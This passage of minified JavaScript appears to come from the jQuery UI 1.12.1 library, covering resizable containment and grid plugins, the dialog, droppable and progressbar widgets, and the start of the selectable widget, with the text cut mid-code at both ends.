$)?oc.get(0):(/parent/.test(oc))?el.parent().get(0):oc;if(!ce)return;that.containerElement=$(ce);if(/document/.test(oc)||oc===document){that.containerOffset={left:0,top:0};that.containerPosition={left:0,top:0};that.parentData={element:$(document),left:0,top:0,width:$(document).width(),height:$(document).height()||document.body.parentNode.scrollHeight};}else{element=$(ce);p=[];$(["Top","Right","Left","Bottom"]).each(function(i,name){p[i]=that._num(element.css("padding"+name));});that.containerOffset=element.offset();that.containerPosition=element.position();that.containerSize={height:(element.innerHeight()-p[3]),width:(element.innerWidth()-p[1])};co=that.containerOffset;ch=that.containerSize.height;cw=that.containerSize.width;width=(that._hasScroll(ce,"left")?ce.scrollWidth:cw);height=(that._hasScroll(ce)?ce.scrollHeight:ch);that.parentData={element:ce,left:co.left,top:co.top,width,height};}},resize:function(event){var woset,hoset,isParent,isOffsetRelative,that=$(this).resizable("instance"),o=that.options,co=that.containerOffset,cp=that.position,pRatio=that._aspectRatio||event.shiftKey,cop={top:0,left:0},ce=that.containerElement,continueResize=true;if(ce[0]!==document&&(/static/).test(ce.css("position")))cop=co;if(cp.left<(that._helper?co.left:0)){that.size.width=that.size.width+(that._helper?(that.position.left-co.left):(that.position.left-cop.left));if(pRatio){that.size.height=that.size.width/that.aspectRatio;continueResize=false;}that.position.left=o.helper?co.left:0;}if(cp.top<(that._helper?co.top:0)){that.size.height=that.size.height+(that._helper?(that.position.top-co.top):that.position.top);if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}that.position.top=that._helper?co.top:0;}isParent=that.containerElement.get(0)===that.element.parent().get(0);isOffsetRelative=/relative|absolute/.test(that.containerElement.css("position"));if(isParent&&isOffsetRelative){that.offset.left=that.parentData.left+that.position.left;that.offset.top=that.parentData.top+that.position.top;}else{that.offset.left=that.element.offset().left;that.offset.top=that.element.offset().top;}woset=Math.abs(that.sizeDiff.width+(that._helper?that.offset.left-cop.left:(that.offset.left-co.left)));hoset=Math.abs(that.sizeDiff.height+(that._helper?that.offset.top-cop.top:(that.offset.top-co.top)));if(woset+that.size.width>=that.parentData.width){that.size.width=that.parentData.width-woset;if(pRatio){that.size.height=that.size.width/that.aspectRatio;continueResize=false;}}if(hoset+that.size.height>=that.parentData.height){that.size.height=that.parentData.height-hoset;if(pRatio){that.size.width=that.size.height*that.aspectRatio;continueResize=false;}}if(!continueResize){that.position.left=that.prevPosition.left;that.position.top=that.prevPosition.top;that.size.width=that.prevSize.width;that.size.height=that.prevSize.height;}},stop:function(){var that=$(this).resizable("instance"),o=that.options,co=that.containerOffset,cop=that.containerPosition,ce=that.containerElement,helper=$(that.helper),ho=helper.offset(),w=helper.outerWidth()-that.sizeDiff.width,h=helper.outerHeight()-that.sizeDiff.height;if(that._helper&&!o.animate&&(/relative/).test(ce.css("position")))$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});if(that._helper&&!o.animate&&(/static/).test(ce.css("position")))$(this).css({left:ho.left-cop.left-co.left,width:w,height:h});}});$.ui.plugin.add("resizable","alsoResize",{start:function(){var that=$(this).resizable("instance"),o=that.options;$(o.alsoResize).each(function(){var el=$(this);el.data("ui-resizable-alsoresize",{width:parseFloat(el.width()),height:parseFloat(el.height()),left:parseFloat(el.css("left")),top:parseFloat(el.css("top"))});});},resize:function(event,ui){var that=$(this).resizable("instance"),o=that.options,os=that.originalSize,op=that.originalPosition,delta={height:(that.size.height-os.height)||0,width:(that.size.width-os.width)||0,top:(that.position.top-op.top)||0,left:(that.position.left-op.left)||0};$(o.alsoResize).each(function(){var el=$(this),start=$(this).data("ui-resizable-alsoresize"),style={},css=el.parents(ui.originalElement[0]).length?["width","height"]:["width","height","top","left"];$.each(css,function(i,prop){var sum=(start[prop]||0)+(delta[prop]||0);if(sum&&sum>=0)style[prop]=sum||null;});el.css(style);});},stop:function(){$(this).removeData("ui-resizable-alsoresize");}});$.ui.plugin.add("resizable","ghost",{start:function(){var that=$(this).resizable("instance"),cs=that.size;that.ghost=that.originalElement.clone();that.ghost.css({opacity:0.25,display:"block",position:"relative",height:cs.height,width:cs.width,margin:0,left:0,top:0});that._addClass(that.ghost,"ui-resizable-ghost");if($.uiBackCompat!==false&&typeof that.options.ghost==="string")that.ghost.addClass(this.options.ghost);that.ghost.appendTo(that.helper);},resize:function(){var that=$(this).resizable("instance");if(that.ghost)that.ghost.css({position:"relative",height:that.size.height,width:that.size.width});},stop:function(){var that=$(this).resizable("instance");if(that.ghost&&that.helper)that.helper.get(0).removeChild(that.ghost.get(0));}});$.ui.plugin.add("resizable","grid",{resize:function(){var outerDimensions,that=$(this).resizable("instance"),o=that.options,cs=that.size,os=that.originalSize,op=that.originalPosition,a=that.axis,grid=typeof o.grid==="number"?[o.grid,o.grid]:o.grid,gridX=(grid[0]||1),gridY=(grid[1]||1),ox=Math.round((cs.width-os.width)/gridX)*gridX,oy=Math.round((cs.height-os.height)/gridY)*gridY,newWidth=os.width+ox,newHeight=os.height+oy,isMaxWidth=o.maxWidth&&(o.maxWidth<newWidth),isMaxHeight=o.maxHeight&&(o.maxHeight<newHeight),isMinWidth=o.minWidth&&(o.minWidth>newWidth),isMinHeight=o.minHeight&&(o.minHeight>newHeight);o.grid=grid;if(isMinWidth)newWidth+=gridX;if(isMinHeight)newHeight+=gridY;if(isMaxWidth)newWidth-=gridX;if(isMaxHeight)newHeight-=gridY;if(/^(se|s|e)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;}else if(/^(ne)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.top=op.top-oy;}else if(/^(sw)$/.test(a)){that.size.width=newWidth;that.size.height=newHeight;that.position.left=op.left-ox;}else{if(newHeight-gridY<=0||newWidth-gridX<=0)outerDimensions=that._getPaddingPlusBorderDimensions(this);if(newHeight-gridY>0){that.size.height=newHeight;that.position.top=op.top-oy;}else{newHeight=gridY-outerDimensions.height;that.size.height=newHeight;that.position.top=op.top+os.height-newHeight;}if(newWidth-gridX>0){that.size.width=newWidth;that.position.left=op.left-ox;}else{newWidth=gridX-outerDimensions.width;that.size.width=newWidth;that.position.left=op.left+os.width-newWidth;}}}});var widgetsResizable=$.ui.resizable;$.widget("ui.dialog",{version:"1.12.1",options:{appendTo:"body",autoOpen:true,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:true,closeText:"Close",draggable:true,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:false,position:{my:"center",at:"center",of:window,collision:"fit",using:function(pos){var topOffset=$(this).css(pos).offset().top;if(topOffset<0)$(this).css("top",pos.top-topOffset);}},resizable:true,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:true,height:true,maxHeight:true,maxWidth:true,minHeight:true,minWidth:true,width:true},resizableRelatedOptions:{maxHeight:true,maxWidth:true,minHeight:true,minWidth:true},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr("title");if(this.options.title==null&&this.originalTitle!=null)this.options.title=this.originalTitle;if(this.options.disabled)this.options.disabled=false;this._createWrapper();this.element.show().removeAttr("title").appendTo(this.uiDialog);this._addClass("ui-dialog-content","ui-widget-content");this._createTitlebar();this._createButtonPane();if(this.options.draggable&&$.fn.draggable)this._makeDraggable();if(this.options.resizable&&$.fn.resizable)this._makeResizable();this._isOpen=false;this._trackFocus();},_init:function(){if(this.options.autoOpen)this.open();},_appendTo:function(){var element=this.options.appendTo;if(element&&(element.jquery||element.nodeType))return $(element);return this.document.find(element||"body").eq(0);},_destroy:function(){var next,originalPosition=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();if(this.originalTitle)this.element.attr("title",this.originalTitle);next=originalPosition.parent.children().eq(originalPosition.index);if(next.length&&next[0]!==this.element[0])next.before(this.element);else originalPosition.parent.append(this.element);},widget:function(){return this.uiDialog;},disable:$.noop,enable:$.noop,close:function(event){var that=this;if(!this._isOpen||this._trigger("beforeClose",event)===false)return;this._isOpen=false;this._focusedElement=null;this._destroyOverlay();this._untrackInstance();if(!this.opener.filter(":focusable").trigger("focus").length)$.ui.safeBlur($.ui.safeActiveElement(this.document[0]));this._hide(this.uiDialog,this.options.hide,function(){that._trigger("close",event);});},isOpen:function(){return this._isOpen;},moveToTop:function(){this._moveToTop();},_moveToTop:function(event,silent){var moved=false,zIndices=this.uiDialog.siblings(".ui-front:visible").map(function(){return +$(this).css("z-index");}).get(),zIndexMax=Math.max.apply(null,zIndices);if(zIndexMax>=+this.uiDialog.css("z-index")){this.uiDialog.css("z-index",zIndexMax+1);moved=true;}if(moved&&!silent)this._trigger("focus",event);return moved;},open:function(){var that=this;if(this._isOpen){if(this._moveToTop())this._focusTabbable();return;}this._isOpen=true;this.opener=$($.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,true);if(this.overlay)this.overlay.css("z-index",this.uiDialog.css("z-index")-1);this._show(this.uiDialog,this.options.show,function(){that._focusTabbable();that._trigger("focus");});this._makeFocusTarget();this._trigger("open");},_focusTabbable:function(){var hasFocus=this._focusedElement;if(!hasFocus)hasFocus=this.element.find("[autofocus]");if(!hasFocus.length)hasFocus=this.element.find(":tabbable");if(!hasFocus.length)hasFocus=this.uiDialogButtonPane.find(":tabbable");if(!hasFocus.length)hasFocus=this.uiDialogTitlebarClose.filter(":tabbable");if(!hasFocus.length)hasFocus=this.uiDialog;hasFocus.eq(0).trigger("focus");},_keepFocus:function(event){function checkFocus(){var activeElement=$.ui.safeActiveElement(this.document[0]),isActive=this.uiDialog[0]===activeElement||$.contains(this.uiDialog[0],activeElement);if(!isActive)this._focusTabbable();}event.preventDefault();checkFocus.call(this);this._delay(checkFocus);},_createWrapper:function(){this.uiDialog=$("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front");this._on(this.uiDialog,{keydown:function(event){if(this.options.closeOnEscape&&!event.isDefaultPrevented()&&event.keyCode&&event.keyCode===$.ui.keyCode.ESCAPE){event.preventDefault();this.close(event);return;}if(event.keyCode!==$.ui.keyCode.TAB||event.isDefaultPrevented())return;var tabbables=this.uiDialog.find(":tabbable"),first=tabbables.filter(":first"),last=tabbables.filter(":last");if((event.target===last[0]||event.target===this.uiDialog[0])&&!event.shiftKey){this._delay(function(){first.trigger("focus");});event.preventDefault();}else{if((event.target===first[0]||event.target===this.uiDialog[0])&&event.shiftKey){this._delay(function(){last.trigger("focus");});event.preventDefault();}}},mousedown:function(event){if(this._moveToTop(event))this._focusTabbable();}});if(!this.element.find("[aria-describedby]").length)this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")});},_createTitlebar:function(){var uiDialogTitle;this.uiDialogTitlebar=$("<div>");this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix");this._on(this.uiDialogTitlebar,{mousedown:function(event){if(!$(event.target).closest(".ui-dialog-titlebar-close"))this.uiDialog.trigger("focus");}});this.uiDialogTitlebarClose=$("<button type='button'></button>").button({label:$("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:false}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close");this._on(this.uiDialogTitlebarClose,{click:function(event){event.preventDefault();this.close(event);}});uiDialogTitle=$("<span>").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(uiDialogTitle,"ui-dialog-title");this._title(uiDialogTitle);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({"aria-labelledby":uiDialogTitle.attr("id")});},_title:function(title){if(this.options.title)title.text(this.options.title);else title.html("&#160;");},_createButtonPane:function(){this.uiDialogButtonPane=$("<div>");this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix");this.uiButtonSet=$("<div>").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,"ui-dialog-buttonset");this._createButtons();},_createButtons:function(){var that=this,buttons=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(buttons)||($.isArray(buttons)&&!buttons.length)){this._removeClass(this.uiDialog,"ui-dialog-buttons");return;}$.each(buttons,function(name,props){var click,buttonOptions;props=$.isFunction(props)?{click:props,text:name}:props;props=$.extend({type:"button"},props);click=props.click;buttonOptions={icon:props.icon,iconPosition:props.iconPosition,showLabel:props.showLabel,icons:props.icons,text:props.text};delete props.click;delete props.icon;delete props.iconPosition;delete props.showLabel;delete props.icons;if(typeof props.text==="boolean")delete props.text;$("<button></button>",props).button(buttonOptions).appendTo(that.uiButtonSet).on("click",function(){click.apply(that.element[0],arguments);});});this._addClass(this.uiDialog,"ui-dialog-buttons");this.uiDialogButtonPane.appendTo(this.uiDialog);},_makeDraggable:function(){var that=this,options=this.options;function filteredUi(ui){return {position:ui.position,offset:ui.offset};}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(event,ui){that._addClass($(this),"ui-dialog-dragging");that._blockFrames();that._trigger("dragStart",event,filteredUi(ui));},drag:function(event,ui){that._trigger("drag",event,filteredUi(ui));},stop:function(event,ui){var left=ui.offset.left-that.document.scrollLeft(),top=ui.offset.top-that.document.scrollTop();options.position={my:"left top",at:"left"+(left>=0?"+":"")+left+" "+"top"+(top>=0?"+":"")+top,of:that.window};that._removeClass($(this),"ui-dialog-dragging");that._unblockFrames();that._trigger("dragStop",event,filteredUi(ui));}});},_makeResizable:function(){var that=this,options=this.options,handles=options.resizable,position=this.uiDialog.css("position"),resizeHandles=typeof handles==="string"?handles:"n,e,s,w,se,sw,ne,nw";function filteredUi(ui){return {originalPosition:ui.originalPosition,originalSize:ui.originalSize,position:ui.position,size:ui.size};}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:options.maxWidth,maxHeight:options.maxHeight,minWidth:options.minWidth,minHeight:this._minHeight(),handles:resizeHandles,start:function(event,ui){that._addClass($(this),"ui-dialog-resizing");that._blockFrames();that._trigger("resizeStart",event,filteredUi(ui));},resize:function(event,ui){that._trigger("resize",event,filteredUi(ui));},stop:function(event,ui){var offset=that.uiDialog.offset(),left=offset.left-that.document.scrollLeft(),top=offset.top-that.document.scrollTop();options.height=that.uiDialog.height();options.width=that.uiDialog.width();options.position={my:"left top",at:"left"+(left>=0?"+":"")+left+" "+"top"+(top>=0?"+":"")+top,of:that.window};that._removeClass($(this),"ui-dialog-resizing");that._unblockFrames();that._trigger("resizeStop",event,filteredUi(ui));}}).css("position",position);},_trackFocus:function(){this._on(this.widget(),{focusin:function(event){this._makeFocusTarget();this._focusedElement=$(event.target);}});},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this);},_untrackInstance:function(){var instances=this._trackingInstances(),exists=$.inArray(this,instances);if(exists!==-1)instances.splice(exists,1);},_trackingInstances:function(){var instances=this.document.data("ui-dialog-instances");if(!instances){instances=[];this.document.data("ui-dialog-instances",instances);}return instances;},_minHeight:function(){var options=this.options;return options.height==="auto"?options.minHeight:Math.min(options.minHeight,options.height);},_position:function(){var isVisible=this.uiDialog.is(":visible");if(!isVisible)this.uiDialog.show();this.uiDialog.position(this.options.position);if(!isVisible)this.uiDialog.hide();},_setOptions:function(options){var that=this,resize=false,resizableOptions={};$.each(options,function(key,value){that._setOption(key,value);if(key in that.sizeRelatedOptions)resize=true;if(key in that.resizableRelatedOptions)resizableOptions[key]=value;});if(resize){this._size();this._position();}if(this.uiDialog.is(":data(ui-resizable)"))this.uiDialog.resizable("option",resizableOptions);},_setOption:function(key,value){var isDraggable,isResizable,uiDialog=this.uiDialog;if(key==="disabled")return;this._super(key,value);if(key==="appendTo")this.uiDialog.appendTo(this._appendTo());if(key==="buttons")this._createButtons();if(key==="closeText")this.uiDialogTitlebarClose.button({label:$("<a>").text(""+this.options.closeText).html()});if(key==="draggable"){isDraggable=uiDialog.is(":data(ui-draggable)");if(isDraggable&&!value)uiDialog.draggable("destroy");if(!isDraggable&&value)this._makeDraggable();}if(key==="position")this._position();if(key==="resizable"){isResizable=uiDialog.is(":data(ui-resizable)");if(isResizable&&!value)uiDialog.resizable("destroy");if(isResizable&&typeof value==="string")uiDialog.resizable("option","handles",value);if(!isResizable&&value!==false)this._makeResizable();}if(key==="title")this._title(this.uiDialogTitlebar.find(".ui-dialog-title"));},_size:function(){var nonContentHeight,minContentHeight,maxContentHeight,options=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});if(options.minWidth>options.width)options.width=options.minWidth;nonContentHeight=this.uiDialog.css({height:"auto",width:options.width}).outerHeight();minContentHeight=Math.max(0,options.minHeight-nonContentHeight);maxContentHeight=typeof options.maxHeight==="number"?Math.max(0,options.maxHeight-nonContentHeight):"none";if(options.height==="auto")this.element.css({minHeight:minContentHeight,maxHeight:maxContentHeight,height:"auto"});else this.element.height(Math.max(0,options.height-nonContentHeight));if(this.uiDialog.is(":data(ui-resizable)"))this.uiDialog.resizable("option","minHeight",this._minHeight());},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var iframe=$(this);return $("<div>").css({position:"absolute",width:iframe.outerWidth(),height:iframe.outerHeight()}).appendTo(iframe.parent()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_allowInteraction:function(event){if($(event.target).closest(".ui-dialog").length)return true;return !!$(event.target).closest(".ui-datepicker").length;},_createOverlay:function(){if(!this.options.modal)return;var isOpening=true;this._delay(function(){isOpening=false;});if(!this.document.data("ui-dialog-overlays"))this._on(this.document,{focusin:function(event){if(isOpening)return;if(!this._allowInteraction(event)){event.preventDefault();this._trackingInstances()[0]._focusTabbable();}}});this.overlay=$("<div>").appendTo(this._appendTo());this._addClass(this.overlay,null,"ui-widget-overlay ui-front");this._on(this.overlay,{mousedown:"_keepFocus"});this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1);},_destroyOverlay:function(){if(!this.options.modal)return;if(this.overlay){var overlays=this.document.data("ui-dialog-overlays")-1;if(!overlays){this._off(this.document,"focusin");this.document.removeData("ui-dialog-overlays");}else this.document.data("ui-dialog-overlays",overlays);this.overlay.remove();this.overlay=null;}}});if($.uiBackCompat!==false)$.widget("ui.dialog",$.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass);},_setOption:function(key,value){if(key==="dialogClass")this.uiDialog.removeClass(this.options.dialogClass).addClass(value);this._superApply(arguments);}});var widgetsDialog=$.ui.dialog;$.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:true,greedy:false,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var proportions,o=this.options,accept=o.accept;this.isover=false;this.isout=true;this.accept=$.isFunction(accept)?accept:function(d){return d.is(accept);};this.proportions=function(){if(arguments.length)proportions=arguments[0];else return proportions?proportions:proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};};this._addToManager(o.scope);o.addClasses&&this._addClass("ui-droppable");},_addToManager:function(scope){$.ui.ddmanager.droppables[scope]=$.ui.ddmanager.droppables[scope]||[];$.ui.ddmanager.droppables[scope].push(this);},_splice:function(drop){var i=0;for(;i<drop.length;i++)if(drop[i]===this)drop.splice(i,1);},_destroy:function(){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);},_setOption:function(key,value){if(key==="accept")this.accept=$.isFunction(value)?value:function(d){return d.is(value);};else{if(key==="scope"){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);this._addToManager(value);}}this._super(key,value);},_activate:function(event){var draggable=$.ui.ddmanager.current;this._addActiveClass();if(draggable)this._trigger("activate",event,this.ui(draggable));},_deactivate:function(event){var draggable=$.ui.ddmanager.current;this._removeActiveClass();if(draggable)this._trigger("deactivate",event,this.ui(draggable));},_over:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0])return;if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._addHoverClass();this._trigger("over",event,this.ui(draggable));}},_out:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0])return;if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeHoverClass();this._trigger("out",event,this.ui(draggable));}},_drop:function(event,custom){var draggable=custom||$.ui.ddmanager.current,childrenIntersection=false;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0])return false;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var inst=$(this).droppable("instance");if(inst.options.greedy&&!inst.options.disabled&&inst.options.scope===draggable.options.scope&&inst.accept.call(inst.element[0],(draggable.currentItem||draggable.element))&&intersect(draggable,$.extend(inst,{offset:inst.element.offset()}),inst.options.tolerance,event)){childrenIntersection=true;return false;}});if(childrenIntersection)return false;if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeActiveClass();this._removeHoverClass();this._trigger("drop",event,this.ui(draggable));return this.element;}return false;},ui:function(c){return {draggable:(c.currentItem||c.element),helper:c.helper,position:c.position,offset:c.positionAbs};},_addHoverClass:function(){this._addClass("ui-droppable-hover");},_removeHoverClass:function(){this._removeClass("ui-droppable-hover");},_addActiveClass:function(){this._addClass("ui-droppable-active");},_removeActiveClass:function(){this._removeClass("ui-droppable-active");}});var intersect=$.ui.intersect=(function(){function isOverAxis(x,reference,size){return (x>=reference)&&(x<(reference+size));}return function(draggable,droppable,toleranceMode,event){if(!droppable.offset)return false;var x1=(draggable.positionAbs||draggable.position.absolute).left+draggable.margins.left,y1=(draggable.positionAbs||draggable.position.absolute).top+draggable.margins.top,x2=x1+draggable.helperProportions.width,y2=y1+draggable.helperProportions.height,l=droppable.offset.left,t=droppable.offset.top,r=l+droppable.proportions().width,b=t+droppable.proportions().height;switch(toleranceMode){case "fit":return (l<=x1&&x2<=r&&t<=y1&&y2<=b);case "intersect":return (l<x1+(draggable.helperProportions.width/2)&&x2-(draggable.helperProportions.width/2)<r&&t<y1+(draggable.helperProportions.height/2)&&y2-(draggable.helperProportions.height/2)<b);case "pointer":return isOverAxis(event.pageY,t,droppable.proportions().height)&&isOverAxis(event.pageX,l,droppable.proportions().width);case "touch":return ((y1>=t&&y1<=b)||(y2>=t&&y2<=b)||(y1<t&&y2>b))&&((x1>=l&&x1<=r)||(x2>=l&&x2<=r)||(x1<l&&x2>r));default:return false;}};})();$.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,event){var i,j,m=$.ui.ddmanager.droppables[t.options.scope]||[],type=event?event.type:null,list=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();droppablesLoop:for(i=0;i<m.length;i++){if(m[i].options.disabled||(t&&!m[i].accept.call(m[i].element[0],(t.currentItem||t.element))))continue;for(j=0;j<list.length;j++)if(list[j]===m[i].element[0]){m[i].proportions().height=0;continue droppablesLoop;}m[i].visible=m[i].element.css("display")!=="none";if(!m[i].visible)continue;if(type==="mousedown")m[i]._activate.call(m[i],event);m[i].offset=m[i].element.offset();m[i].proportions({width:m[i].element[0].offsetWidth,height:m[i].element[0].offsetHeight});}},drop:function(draggable,event){var dropped=false;$.each(($.ui.ddmanager.droppables[draggable.options.scope]||[]).slice(),function(){if(!this.options)return;if(!this.options.disabled&&this.visible&&intersect(draggable,this,this.options.tolerance,event))dropped=this._drop.call(this,event)||dropped;if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this.isout=true;this.isover=false;this._deactivate.call(this,event);}});return dropped;},dragStart:function(draggable,event){draggable.element.parentsUntil("body").on("scroll.droppable",function(){if(!draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,event);});},drag:function(draggable,event){if(draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,event);$.each($.ui.ddmanager.droppables[draggable.options.scope]||[],function(){if(this.options.disabled||this.greedyChild||!this.visible)return;var parentInstance,scope,parent,intersects=intersect(draggable,this,this.options.tolerance,event),c=!intersects&&this.isover?"isout":(intersects&&!this.isover?"isover":null);if(!c)return;if(this.options.greedy){scope=this.options.scope;parent=this.element.parents(":data(ui-droppable)").filter(function(){return $(this).droppable("instance").options.scope===scope;});if(parent.length){parentInstance=$(parent[0]).droppable("instance");parentInstance.greedyChild=(c==="isover");}}if(parentInstance&&c==="isover"){parentInstance.isover=false;parentInstance.isout=true;parentInstance._out.call(parentInstance,event);}this[c]=true;this[c==="isout"?"isover":"isout"]=false;this[c==="isover"?"_over":"_out"].call(this,event);if(parentInstance&&c==="isout"){parentInstance.isout=false;parentInstance.isover=true;parentInstance._over.call(parentInstance,event);}});},dragStop:function(draggable,event){draggable.element.parentsUntil("body").off("scroll.droppable");if(!draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,event);}};if($.uiBackCompat!==false)$.widget("ui.droppable",$.ui.droppable,{options:{hoverClass:false,activeClass:false},_addActiveClass:function(){this._super();if(this.options.activeClass)this.element.addClass(this.options.activeClass);},_removeActiveClass:function(){this._super();if(this.options.activeClass)this.element.removeClass(this.options.activeClass);},_addHoverClass:function(){this._super();if(this.options.hoverClass)this.element.addClass(this.options.hoverClass);},_removeHoverClass:function(){this._super();if(this.options.hoverClass)this.element.removeClass(this.options.hoverClass);}});var widgetsDroppable=$.ui.droppable;var widgetsProgressbar=$.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=$("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue();},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove();},value:function(newValue){if(newValue===undefined)return this.options.value;this.options.value=this._constrainedValue(newValue);this._refreshValue();},_constrainedValue:function(newValue){if(newValue===undefined)newValue=this.options.value;this.indeterminate=newValue===false;if(typeof newValue!=="number")newValue=0;return this.indeterminate?false:Math.min(this.options.max,Math.max(this.min,newValue));},_setOptions:function(options){var value=options.value;delete options.value;this._super(options);this.options.value=this._constrainedValue(value);this._refreshValue();},_setOption:function(key,value){if(key==="max")value=Math.max(this.min,value);this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",value);this._toggleClass(null,"ui-state-disabled",!!value);},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min);},_refreshValue:function(){var value=this.options.value,percentage=this._percentage();this.valueDiv.toggle(this.indeterminate||value>this.min).width(percentage.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,value===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr("aria-valuenow");if(!this.overlayDiv){this.overlayDiv=$("<div>").appendTo(this.valueDiv);this._addClass(this.overlayDiv,"ui-progressbar-overlay");}}else{this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":value});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null;}}if(this.oldValue!==value){this.oldValue=value;this._trigger("change");}if(value===this.options.max)this._trigger("complete");}});var widgetsSelectable=$.widget("ui.selectable",$.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:true,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var that=this;this._addClass("ui-selectable");this.dragged=false;this.refresh=function(){that.elementPos=$(that.element[0]).offset();that.selectees=$(that.options.filter,that.element[0]);that._addClass(that.selectees,"ui-selectee");that.selectees.each(function(){var $this=$(this),selecteeOffset=$this.offset(),pos={left:selecteeOffset.left-that.elementPos.left,top:selecteeOffset.top-that.elementPos.top};$.data(this,"selectable-item",{element:this,$element:$this,left:pos.left,top:pos.top,right:pos.left+$this.outerWidth(),bottom:pos.top+$this.outerHeight(),startselected:false,selected:$this.hasClass("ui-selected"),selecting:$this.hasClass("ui-selecting"),unselecting:$this.hasClass("ui-unselecting")});});};this.refresh();this._mouseInit();this.helper=$("<div>");this._addClass(this.helper,"ui-selectable-helper");},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy();},_mouseStart:function(event){var that=this,options=this.options;this.opos=[event.pageX,event.pageY];this.elementPos=$(this.element[0]).offset();if(this.options.disabled)return;this.selectees=$(options.filter,this.element[0]);this._trigger("start",event);$(options.appendTo).append(this.helper);this.helper.css({"left":event.pageX,"top":event.pageY,"width":0,"height":0});if(options.autoRefresh)this.refresh();this.selectees.filter(".ui-selected").each(function(){var selectee=$.data(this,"selectable-item");selectee.startselected=true;if(!event.metaKey&&!event.ctrlKey){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}});$(event.target).parents().addBack().each(function(){var 